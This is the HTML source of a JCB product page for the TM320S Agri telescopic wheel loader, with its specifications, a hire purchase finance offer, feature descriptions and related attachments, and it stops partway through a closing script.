                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Enter a search term"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Please enter a search term</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Search
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Added to request',
      basketOptionsIntro: 'Options',
      continueBrowsingButton: 'Continue browsing',
      viewBasketButton: 'Go to request',
      closeBasketLabel: 'Close notification',
      checkoutUrl: '/en-GB/basket/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Request a price added.',
      downloadBrochureLabel: 'Brochure added to request.'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/en-GB/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Return To Homepage</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/en-GB/products/" class="c-breadcrumbs__link">
                            Products
                        </a>
                        <a href="/en-GB/products/machines/" class="c-breadcrumbs__link">
                            Machines
                        </a>
                        <a href="/en-GB/products/machines/telescopic-loaders/" class="c-breadcrumbs__link">
                            Telescopic Loaders
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    TM320S Agri
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container ">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">TM320S Agri</h1>
                    <span inert class="c-badge">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                            <circle cx="8" cy="8" r="3" fill="white" stroke="#E0E7FF" />
                        </svg>
                        Finance offer available
                    </span>
                    <div class="c-page-title__text"><p>The JCB TM320S Agri is flagship in the range, designed for performance and productivity.</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/70609-7623148691/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/70609-7623148691/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/70609-7623148691/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/70609-7623148691/Img_1424x891" alt="TM320S AGRI STAGE V" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <div class="c-product-cta js-product-cta-ga js-module" data-module="['productCTA']" data-item-object="{&quot;title&quot;:&quot;TM320S Agri&quot;,&quot;id&quot;:&quot;d402cef6-3278-4084-ae6f-00dd7b2b0af0&quot;,&quot;SKU&quot;:&quot;TM320S Agri&quot;,&quot;category&quot;:&quot;Telescopic Loaders&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;/globalassets/digizuite/46089-7625748715/Img_800x800&quot;,&quot;altName&quot;:&quot;TM320 AGRI STAGE V&quot;},&quot;description&quot;:&quot;&lt;p&gt;The JCB TM320S Agri is flagship in the range, designed for performance and productivity.&lt;/p&gt;&quot;,&quot;productData&quot;:[{&quot;propertyId&quot;:&quot;5054cdfdab564af592060982f92a044b&quot;,&quot;value&quot;:&quot;true&quot;,&quot;label&quot;:&quot;Finance offer available&quot;,&quot;type&quot;:&quot;finance&quot;,&quot;tag&quot;:true},{&quot;title&quot;:&quot;Max. Lift Height&quot;,&quot;propertyId&quot;:&quot;0d7d7dc11fcb4d548a12d14b0713f147&quot;,&quot;metricUnit&quot;:&quot;m&quot;,&quot;metricValue&quot;:&quot;5.2&quot;,&quot;imperialUnit&quot;:&quot;ft&quot;,&quot;imperialValue&quot;:&quot;&quot;,&quot;imperialUnitOptional&quot;:&quot;in&quot;,&quot;imperialValueOptional&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Max. Lift Capacity&quot;,&quot;propertyId&quot;:&quot;c3730c19e0d54701b8d75cdbb2bdca3d&quot;,&quot;metricUnit&quot;:&quot;kg&quot;,&quot;metricValue&quot;:&quot;3200&quot;,&quot;imperialUnit&quot;:&quot;lb&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Max. Engine Power&quot;,&quot;propertyId&quot;:&quot;4cf9f67a526f4dccad4c915624239699&quot;,&quot;metricUnit&quot;:&quot;kW&quot;,&quot;metricValue&quot;:&quot;112&quot;,&quot;imperialUnit&quot;:&quot;hp&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Max. Reach&quot;,&quot;propertyId&quot;:&quot;f852ec8a63dd4df5bb7d7e740f15f3eb&quot;,&quot;metricUnit&quot;:&quot;m&quot;,&quot;metricValue&quot;:&quot;2.95&quot;,&quot;imperialUnit&quot;:&quot;ft&quot;,&quot;imperialValue&quot;:&quot;&quot;,&quot;imperialUnitOptional&quot;:&quot;in&quot;,&quot;imperialValueOptional&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Travel Speed&quot;,&quot;propertyId&quot;:&quot;f6693d2eaaf6402dbc184f515ba82a0f&quot;,&quot;metricUnit&quot;:&quot;kph&quot;,&quot;metricValue&quot;:&quot;50&quot;,&quot;imperialUnit&quot;:&quot;mph&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Operating Weight&quot;,&quot;propertyId&quot;:&quot;9a827f353fa3485d8b32dd9db909caa2&quot;,&quot;metricUnit&quot;:&quot;kg&quot;,&quot;metricValue&quot;:&quot;8142&quot;,&quot;imperialUnit&quot;:&quot;lb&quot;,&quot;imperialValue&quot;:&quot;&quot;}],&quot;showBrochureDownloadButton&quot;:true,&quot;buyNowBtnUrl&quot;:&quot;&quot;,&quot;viewModelBtnUrl&quot;:&quot;/en-GB/products/machines/telescopic-loaders/tm320s-agri&quot;,&quot;showQuoteRequestButton&quot;:true,&quot;excludeFromProductComparison&quot;:false}">
            <button id="js-product-cta-download" class="c-button c-button--outline c-product-cta__button c-product-cta__button--black" data-qa="pcta-download" data-button-action="add-to-basket" data-basket-referrer="brochure-download">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#book" />
                </svg>
                Download Brochure
            </button>
            <button id="js-product-cta-quote" class="c-button c-button--primary c-product-cta__button" data-qa="pcta-quote" data-basket-referrer="quote-request" data-button-action="add-to-basket">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#clipboard-text" />
                </svg>
                Request price
            </button>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <script>
        const JCB = {
            metric: 'Metric',
            imperial: 'Imperial',
            systemLabel: 'System',
            defaultSystem: 'metric',
            title: 'Product Specifications',
            category: 'Telescopic Loaders',
            productName: 'TM320S Agri',
            productData: [{"propertyId":"83867d13c9104b9a8e4a69fa83ba95ff","value":"true","label":"Finance offer available","type":"finance","tag":true},{"title":"Max. Lift Height","propertyId":"b8c7bd890b49402296ddcc0a82bf2ed4","metricUnit":"m","metricValue":"5.2","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Max. Lift Capacity","propertyId":"8ce8999782774dc8a9712bfd1966dfa3","metricUnit":"kg","metricValue":"3200","imperialUnit":"lb","imperialValue":""},{"title":"Max. Engine Power","propertyId":"3ea0e78d0e6646169f0de10698ecdb11","metricUnit":"kW","metricValue":"112","imperialUnit":"hp","imperialValue":""},{"title":"Max. Reach","propertyId":"ec90465c43884af0a47bb51a7cab1996","metricUnit":"m","metricValue":"2.95","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Travel Speed","propertyId":"66021c8d0c8140beaa325d1a5598d27d","metricUnit":"kph","metricValue":"50","imperialUnit":"mph","imperialValue":""},{"title":"Operating Weight","propertyId":"414fb7d7bdf04e89815140debfd753b6","metricUnit":"kg","metricValue":"8142","imperialUnit":"lb","imperialValue":""}],
        }

        window.JCB = JCB;
    </script>

    <div class="js-module" data-module="['product-specification']" id="product-specification"></div>
</div>

    <div class="o-container o-container--spacing-bottom">
        <section class="c-content-drawer js-content-drawer-ga js-module" data-module="['content-drawer']">
            <div class="c-content-drawer__header">
                <p class="c-content-drawer__title">Finance Options</p>
                <button class="c-content-drawer__toggle-btn"
                        data-open-label="Open"
                        data-close-label="Close"
                        aria-expanded="false"
                        id="FinanceOptions"
                        data-qa="content-drawer-toggle-btn">
                    <span class="c-content-drawer__toggler-label"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#arrow-circle-down" />
                    </svg>
                </button>
            </div>
            <div class="c-content-drawer__content">
                <div class="c-rte">
                    <h3>0% Interest Hire Purchase over 3 years on new JCB Agri Telescopic Wheel Loaders</h3>
<p>Available on a 3+33 monthly payment profile on machines ordered by 14.02.2026 and delivered by 30.04.2026 via participating JCB dealers. This offer is valid on new orders from 18.11.2025 and subject to availability on a maximum advance. We reserve the right to withdraw the offer at any time.</p>
<p>A deposit and full VAT amount or VAT difference is payable at the time of signing the Hire Purchase agreement. A documentation fee is payable with the first payment and a &pound;50+VAT option-to-purchase fee will be collected together with the final payment; these amounts are payable on all Hire Purchase agreements. Asset(s) on the agreement may be repossessed if you do not keep up with the repayments.</p>
<p>JCB are also offering a free 3 year JCB Machine Care Warranty, terms apply.</p>
<p><small>J.C. Bamford Excavators Limited is an appointed representative of JCB Finance Ltd, who are registered with the Financial Conduct Authority as a lender. Finance provided and subject to acceptance by JCB Finance Ltd. Subject to your consent, JCB Finance Ltd will pay a commission to the UK JCB dealer network which is a flat fee plus basic rate tax and employer National Insurance contributions for each JCB machine on the finance agreement. These payments are not additional fees that you will have to pay and is not added to the amount you pay under your finance agreement. UK business users only. Terms apply. Other products are available see www.jcb-finance.co.uk</small></p>
                </div>
            </div>
        </section>
    </div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/70608-7623248692/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/70608-7623248692/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/70608-7623248692/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/70608-7623248692/Img_1600x686" alt="TM320S AGRI STAGE V" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">TM320S Agri Telescopic Wheel Loader</h2>
                <div class="c-feature-content__desc"><p>The argument for buying one just got even more powerful.</p>
<p>The JCB TM320S Stage V telescopic wheel loader. With JCB&rsquo;s proven DieselMAX 4.8 litre engine delivering an impressive 150hp (112kW), a new 8-speed powershift transmission with TorqueLock and greatly increased visibility, it&rsquo;s one powerful and productive machine.</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <section class='c-iframe'>
        <div class="c-iframe__container c-iframe__container--75-width" >
            <iframe title="TM320S"
                    src="https://www.youtube.com/embed/BnZOsbzPPmM?si=Yz5JWsmGDuwDCYID"
                    allow="autoplay; encrypted-media"
                    allowfullscreen></iframe>
        </div>
    </section>
</div>


    <div class="o-container ">
        <section class="c-tabbed-content js-tabbed-content-ga js-module" id="tabbed-block" data-module="['tabbed-content']">
            <div class="c-tabbed-content__header" data-qa="tab-header">
                <button class="c-tabbed-content__scroll-control js-tabbed-content-prev">
                    <svg role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left-alt" />
                    </svg>
                    <span class="visually-hidden">Scroll left</span>
                </button>
                <div class="c-tabbed-content__tabs-container" role="tablist">
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab active"
                                id="tabbed-block-tab-1"
                                aria-selected="true"
                                aria-controls="tabbed-block-tabbed-content-1">
                            <p class="c-tabbed-content__tab-button-label">More powerful</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-block-tab-2"
                                aria-selected="false"
                                aria-controls="tabbed-block-tabbed-content-2">
                            <p class="c-tabbed-content__tab-button-label">Reduced cost of ownership</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-block-tab-3"
                                aria-selected="false"
                                aria-controls="tabbed-block-tabbed-content-3">
                            <p class="c-tabbed-content__tab-button-label">Greater productivity</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-block-tab-4"
                                aria-selected="false"
                                aria-controls="tabbed-block-tabbed-content-4">
                            <p class="c-tabbed-content__tab-button-label">Designed for comfort</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-block-tab-5"
                                aria-selected="false"
                                aria-controls="tabbed-block-tabbed-content-5">
                            <p class="c-tabbed-content__tab-button-label">Superb visibility and ease of use</p>
                        </button>
                </div>
                <button class="c-tabbed-content__scroll-control js-tabbed-content-next">
                    <svg role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right-alt" />
                    </svg>
                    <span class="visually-hidden">Scroll right</span>
                </button>
            </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel active"
                     id="tabbed-block-tabbed-content-1"
                     aria-labelledby="tabbed-block-tab-1">
                    <p>The Stage V JCB TM320S telescopic wheel loader delivers more power and torque, whilst also providing greater traction, ride comfort and stability.</p>
<ul>
<li>4.8 litre Stage V JCB DieselMAX engine.</li>
<li>Delivers a powerful 150hp (112kW)</li>
<li>New 8-speed powershift transmission.</li>
<li>Limited slip differential axles and 4WD as standard.</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-block-tabbed-content-2"
                     aria-labelledby="tabbed-block-tab-2">
                    <p>With increased forward, rearward and upward visibility and easy to use controls, the advantages of using a JCB TM are clear to see.</p>
<ul>
<li>New 8-speed powershift transmission with TorqueLock for improved fuel efficiency.</li>
<li>Variable speed engine cooling fan automatically adjusts to maximise efficiency.</li>
<li>High back-off power brakes reduce drag which improves fuel economy.</li>
<li>The TM's load-sensing hydraulics only consume power on demand, conserving fuel.</li>
<li>New auto engine shutdown feature switches off the engine when left idling.</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-block-tabbed-content-3"
                     aria-labelledby="tabbed-block-tab-3">
                    <p>With a 8-speed transmission with torquelock, improved load retention and easy to use hydraulics, the new JCB TM320S takes productivity to another level.</p>
<ul>
<li>Greater range of travel speeds, now up to 50kph.</li>
<li>Auto Smoothride System (SRS) improves load retention and comfort.</li>
<li>Variable flow auxiliary hydraulics are designed to maximise productivity.</li>
<li>Boom end damping when lowering, extending and retracting.</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-block-tabbed-content-4"
                     aria-labelledby="tabbed-block-tab-4">
                    <p>With one of the most comfortable cabs on the market featuring the latest technology, easy to use controls and optional extras, working is a pleasure not a chore.</p>
<ul>
<li>HVAC system and 3-speed fan heater.</li>
<li>Dedicated media port on board for superb connectivity.</li>
<li>Single lever mounted servo joystick controls.</li>
<li>Choice of seats with fully adjustable heating and lumber support.</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-block-tabbed-content-5"
                     aria-labelledby="tabbed-block-tab-5">
                    <p>With increased forward, rearward and upward visibility and easy to use controls, the advantages of using a JCB TM are clear to see.</p>
<ul>
<li>New one-piece, multi curved glazing increases front visibility by 13%.</li>
<li>52% increase in visibility through the roof.</li>
<li>Selectable transmission dump on the foot brake provides superb multi-functioning.</li>
<li>Constant flow hydraulics with in-cab display are intuitive to use.</li>
</ul>
                </div>
        </section>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-module" data-module="['card-browser']">
            <section class="c-title-block js-title-block">

            </section>

            <div class="c-card-browser">
                <div class="c-card-browser__inner">
                    <div class="c-card-browser__carousel swiper">
                        <div class="c-card-browser__wrapper swiper-wrapper">
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/50469-8038352093/Img_800x640" alt="JCB 245XR" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Get maximum control with JCB LiveLink</h3>
                                                <p class="c-card__description">Increase uptime, reduce admin and get the metrics you need to make better decisions about your machines &#x2013; learn more about LiveLink from JCB today. </p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-GB/explore/insight/livelink/" >
                                                    Learn more
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/63892-master_8_6_a/Img_800x640" alt="Service_Shot_1_THL_536-95" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">JCB Services</h3>
                                                <p class="c-card__description">JCB maintenance services to help you run efficiently, reduce costs, and minimise any downtime &#x2013; so you can keep doing what you do best.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-GB/parts-and-service/service/" >
                                                    Learn more
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/57386-a_hydrogen_bhl_roading_3x2/Img_800x640" alt="A_HYDROGEN_BHL_ROADING_3x2" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Building a greener future: Hydrogen</h3>
                                                <p class="c-card__description">Innovation. That&#x27;s what JCB has been delivering for over 75 years. Now we&#x27;re working on hydrogen combustion engines, so that our agricultural and construction machinery can be net zero on carbon emissions. </p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-GB/explore/sustainability/hydrogen/" >
                                                    Learn more
                                                </a>
                                            </div>
                                    </div>
                                </div>
                        </div>
                        <div class="c-card-browser__navigation js-card-browser-pager-ga">
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--prev">
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
                                </svg>
                                Previous
                                <span class="visually-hidden">Previous Slide Message</span>
                            </button>
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--next">
                                Next
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                                </svg>
                                <span class="visually-hidden">Next Slide Message</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <script>
            window.JCBRelatedProducts = window.JCBRelatedProducts || [];

            window.JCBRelatedProducts.push({
                id: '582a172c-f237-457a-99a5-b5c3da45e806',
                title: 'Related Products',
                viewProductLabel: 'View Product',
                metric: 'Metric',
                imperial: 'Imperial',
                defaultSystem: 'metric',
                category: '',
                products: [{"title":"TM320 Agri","id":"69d85e59-4fe5-4e17-b21e-73fc0f4d96b2","SKU":"TM320 Agri","category":"Telescopic Loaders","image":{"url":"/globalassets/digizuite/46011-7614548629/Img_800x800","altName":"TM320S_STAGE-V_4"},"description":"<p>Designed for peak productivity, the TM320's telescopic boom makes it a versatile addition to any site.</p>","productData":[{"propertyId":"10a6a11cd6e64145af63b586d120037a","value":"true","label":"Finance offer available","type":"finance","tag":true},{"title":"Max. Lift Height","propertyId":"9e536a314096429f9e5750c30d2b2c46","metricUnit":"m","metricValue":"5.2","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Max. Lift Capacity","propertyId":"1d683889959146d1828704f410ad8585","metricUnit":"kg","metricValue":"3200","imperialUnit":"lb","imperialValue":""},{"title":"Max. Engine Power","propertyId":"a65315cfead6482f9ec0d778e3621079","metricUnit":"kW","metricValue":"97","imperialUnit":"hp","imperialValue":""},{"title":"Max. Reach","propertyId":"deb0afef3efd4a1caf3408dfc28d670a","metricUnit":"m","metricValue":"2.95","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Travel Speed","propertyId":"1285dd66166f4f62b72b60c6fb1b8ef9","metricUnit":"kph","metricValue":"40","imperialUnit":"mph","imperialValue":""},{"title":"Operating Weight","propertyId":"9b7f194c04714a3aaa7ae2d59da5798b","metricUnit":"kg","metricValue":"8142","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":false,"viewModelBtnUrl":"/en-GB/products/machines/telescopic-loaders/tm320-agri","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"TM420 Agri","id":"7ea5ed7e-3048-493f-a87d-f9579a155687","SKU":"TM420 Agri","category":"Telescopic Loaders","image":{"url":"/globalassets/digizuite/46080-7624848706/Img_800x800","altName":"TM420 AGRI STAGE V"},"description":"<p>The JCB TM420 AGRI telescopic wheel loader is built to handle anything. The class leader when it comes to lift capacity and tearout forces.</p>","productData":[{"propertyId":"10a6a11cd6e64145af63b586d120037a","value":"true","label":"Finance offer available","type":"finance","tag":true},{"title":"Max. Lift Height","propertyId":"9e536a314096429f9e5750c30d2b2c46","metricUnit":"m","metricValue":"5.45","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Max. Lift Capacity","propertyId":"1d683889959146d1828704f410ad8585","metricUnit":"kg","metricValue":"4100","imperialUnit":"lb","imperialValue":""},{"title":"Max. Engine Power","propertyId":"a65315cfead6482f9ec0d778e3621079","metricUnit":"kW","metricValue":"112","imperialUnit":"hp","imperialValue":""},{"title":"Max. Reach","propertyId":"deb0afef3efd4a1caf3408dfc28d670a","metricUnit":"m","metricValue":"3","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Travel Speed","propertyId":"1285dd66166f4f62b72b60c6fb1b8ef9","metricUnit":"kph","metricValue":"40","imperialUnit":"mph","imperialValue":""},{"title":"Operating Weight","propertyId":"9b7f194c04714a3aaa7ae2d59da5798b","metricUnit":"kg","metricValue":"9779","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":false,"viewModelBtnUrl":"/en-GB/products/machines/telescopic-loaders/tm420-agri","showQuoteRequestButton":false,"excludeFromProductComparison":true}],
                })
        </script>

        <div class="js-module js-related-products" data-module="['related-products']" data-related-products-id="582a172c-f237-457a-99a5-b5c3da45e806"></div>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <script>
            window.JCBRelatedProducts = window.JCBRelatedProducts || [];

            window.JCBRelatedProducts.push({
                id: 'e35df7ab-0930-4850-b926-c04c111263da',
                title: 'Related Attachments',
                viewProductLabel: 'View Product',
                metric: 'Metric',
                imperial: 'Imperial',
                defaultSystem: 'metric',
                category: '',
                products: [{"title":"Bucket brush","id":"33a5e1d7-ac96-49b9-8ba8-1dfc30232efa","SKU":"Bucket brush","category":"Agricultural Attachments","image":{"url":"/globalassets/digizuite/30025-4850630251/Img_800x800","altName":"S_BUCKET_BRUSH_1"},"description":"<p>The JCB bucket brush range is stronger, lighter and more durable. Perfect agricultural attachment for grain shovels.</p>","productData":[{"title":"Width","metricValue":"2,005-2,605 mm","imperialValue":""},{"title":"Oil flow","metricValue":"100 lpm","imperialValue":""},{"title":"Bucket size","metricValue":"1,850-2,450 mm","imperialValue":""},{"title":"Pressure","metricValue":"250 bar","imperialValue":""},{"title":"Weight","metricValue":"184-220 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Telescopic Handlers","Telescopic Loaders"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/en-GB/products/attachments/agricultural-attachments/bucket-brush","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"General purpose shovels","id":"b2b68511-4710-400a-8e30-402be2a7533a","SKU":"General purpose shovels","category":"Agricultural Attachments","image":{"url":"/globalassets/digizuite/35555-5923036976/Img_800x800","altName":"CGI_GP shovel_SSL"},"description":"<p>JCB's range of shovels designed to tackle a wide range of tasks. Built to last even through the toughest applications.</p>","productData":[{"title":"Width","metricValue":"1,550-2,525 mm","imperialValue":""},{"title":"Struck capacity","metricValue":"0.35-1.36 m³","imperialValue":""},{"title":"Heaped capacity","metricValue":"0.45-1.6 m³","imperialValue":""},{"title":"Pin size","metricValue":"32-45 mm","imperialValue":""},{"title":"Weight","metricValue":"153-790 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Backhoe Loaders","Telescopic Handlers","Telescopic Loaders","Wheel Loaders"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/en-GB/products/attachments/agricultural-attachments/general-purpose-shovels","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Grain shovels","id":"51192d16-0aed-41ab-81fd-a4737a77faeb","SKU":"Grain shovels","category":"Agricultural Attachments","image":{"url":"/globalassets/digizuite/74453-grain-shovel-1x1/Img_800x800","altName":"Grain-shovel-1x1"},"description":"<p>JCB range of grain shovels, available with 5 options of attachment pick up and in a large variety of widths to suit your needs.</p>","productData":[{"title":"Width","metricValue":"1,850-2,750 mm","imperialValue":""},{"title":"Struck capacity","metricValue":"0.8-5 m³","imperialValue":""},{"title":"Heaped capacity","metricValue":"0.9-5.8 m³","imperialValue":""},{"title":"Fitted with toeplates","metricValue":"Bolt on - Weld on","imperialValue":""},{"title":"Weight","metricValue":"1,400-5,500 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Telescopic Handlers","Telescopic Loaders"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/en-GB/products/attachments/agricultural-attachments/grain-shovels","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Carriage mounted forks","id":"53036ce9-7b32-4dee-90e3-0cf12d1fece8","SKU":"Carriage mounted forks","category":"Forks","image":{"url":"/globalassets/digizuite/72767-13564633/Img_800x800","altName":"Carriage mounted forks"},"description":"<p>The JCB carriage mounted forks are easily and quickly removed for fitment of other attachments.</p>","productData":[{"title":"Type","metricValue":"Floating","imperialValue":""},{"title":"Fork length","metricValue":"1,067-1,200 mm","imperialValue":""},{"title":"Fork width","metricValue":"100-125 mm","imperialValue":""},{"title":"Fork thickness","metricValue":"40-50 mm","imperialValue":""},{"title":"Combined fork SWL","metricValue":"3,100-5,532 kg","imperialValue":""},{"title":"Fork pin diameter","metricValue":"50.7-57 mm","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Telescopic Loaders"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/en-GB/products/attachments/forks/carriage-mounted-forks-eb5affbd","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"6 in 1 shovel","id":"ff69f0b3-729a-492a-ad85-046139e026e4","SKU":"6 in 1 shovel","category":"Shovels","image":{"url":"/globalassets/digizuite/35550-5922336971/Img_800x800","altName":"CGI_6 in 1 shovel for BHL"},"description":"<p>JCB Attachments offer a wide range of 6-in-1 Shovel for Backhoe Loaders, Loadalls and Skid Steer Loaders.</p>","productData":[{"title":"Width","metricValue":"1,430-2,450 mm","imperialValue":""},{"title":"Struck capacity","metricValue":"0.18-1 m³","imperialValue":""},{"title":"Heaped capacity","metricValue":"0.24-1.3 m³","imperialValue":""},{"title":"Height","metricValue":"688-1,105 mm","imperialValue":""},{"title":"Length","metricValue":"572-1,098 mm","imperialValue":""},{"title":"Weight","metricValue":"220-822 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Backhoe Loaders","Skid Steer Loaders","Telescopic Handlers","Telescopic Loaders","Wheel Loaders"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/en-GB/products/attachments/shovels/6-in-1-shovel","showQuoteRequestButton":false,"excludeFromProductComparison":true}],
                })
        </script>

        <div class="js-module js-related-products" data-module="['related-products']" data-related-products-id="e35df7ab-0930-4850-b926-c04c111263da"></div>
    </div>



    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
